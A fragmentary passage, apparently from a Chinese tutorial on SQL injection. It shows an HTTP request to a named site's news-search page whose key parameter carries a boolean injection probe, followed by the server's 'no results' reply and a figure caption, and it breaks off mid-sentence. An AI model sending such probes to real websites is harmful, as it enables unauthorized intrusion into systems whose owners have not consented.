 Post /newssearch.asp?otype=title&Submit=%CB%D1%CB%F7
Referer http://www.sme-xidian.cn
cookie
COZAHWJJMAHMVQTHATGC=AFRAJDITECGTDRYLZDZUWBHWANUERWBNULYP
IJRS;key=学%' or 1=2 and ''<>'
提交内容
返回信息
<tr><td height="50"><p>对不起，没有找到相关新闻
</p></td></tr>
</table>
<table>
<tr>
图8 提交学%' or 1=2 and ''<>'
函数，也许我们考虑得不周到，也许我们写得不好，